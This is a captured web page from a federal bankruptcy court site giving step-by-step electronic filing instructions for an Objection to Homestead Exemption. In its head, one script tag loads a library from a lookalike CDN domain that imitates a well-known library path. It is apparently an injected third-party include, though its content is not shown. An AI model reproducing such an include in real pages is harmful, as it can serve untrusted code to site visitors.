

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/objection-homestead-exemption
body_size: 75970
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/objection-homestead-exemption" />
<link rel="shortlink" href="/node/601" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Objection to Homestead Exemption | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9cdyf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/objection-homestead-exemption":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-601 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/objection-homestead-exemption" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-5m1rJk56qD4y36xu2tPiF0u5_m1i-F6vUqFQIuza8eM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Objection to Homestead Exemption            </h1>
          
                                        
                      <article about="/content/objection-homestead-exemption" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Objection to Homestead Exemption" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 1   </strong>        Select<strong> Bankruptcy</strong> from main menu</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 2 </strong>          Select <strong>Misc Events</strong> category</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 3   </strong>        Enter case number; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 4   </strong>        Select <strong>Objection to Homestead Exemption</strong> from drop down list; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 5 </strong>          If this is a joint filing, place a check in the box and click [NEXT].  If this is not a joint filing, click [NEXT] to skip this screen.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 6 </strong>         <strong> Select the Party </strong>or click <strong>Add/Create New Party</strong>; click [NEXT] </span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="color:#ff0000;">TIP</span> - If this is the first time you are appearing on behalf of this party, you will be asked to create an association between the attorney and client on the next screen as shown below:</span></span></p>
<p><img alt="" height="75" src="[data-uri]" width="621" /></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;">Please be aware that unchecking the association check box will prevent you from receiving Notices of Electronic Filing in this case.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 7   </strong>        Upload the .pdf document and any attachments (ie: Certificate of Service, Proposed Order); click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><span style="color: rgb(255, 0, 0);">TIP</span> - Be sure to upload the correct .pdf.  After Browsing your files, right click on your file name and select open from the pop up menu.  If you upload the wrong .pdf and notice the error while you are still on this screen, highlight the file name and click REMOVE from the list.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 8  </strong>         Confirm case information; click [NEXT]</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 9</strong>           Docket text displays.  The entry cannot be modified on this screen.  If modification is necessary, use the [BACK] button on your browser.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><u>SAMPLE DOCKET ENTRY</u></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><em>Objection to Homestead Exemption filed by Test Attorney on behalf of Test Client. (test atty)</em></span></span></p>
<p><span style="font-size:14px;"><span style="font-family: arial,helvetica,sans-serif;"><strong>STEP 10        Notice of Electronic Filing</strong> displays.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
